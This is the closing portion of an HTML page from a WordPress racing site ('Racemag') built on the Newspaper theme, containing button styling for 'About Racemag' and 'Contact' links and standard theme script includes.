					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_6982332ad8af1" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_6982332ad8e7d_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_6982332ad8e7d"     >
<style>

/* inline tdc_css att */

.td_uid_34_6982332ad8e7d_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_6982332ad8e7d_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_6982332ada2c1 .tdm-btn-text,
				body .td_uid_35_6982332ada2c1 i {
					color: #ffffff;
				}
				
				body .td_uid_35_6982332ada2c1:hover .tdm-btn-text,
				body .td_uid_35_6982332ada2c1:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_6982332ada2c1:hover .tdm-btn-text,
				body .td_uid_35_6982332ada2c1:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_6982332ada2c1 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_6982332ada2c1 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_6982332ada2c1 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_6982332ada2c1" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6982332adaa0a
    -->

    <script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>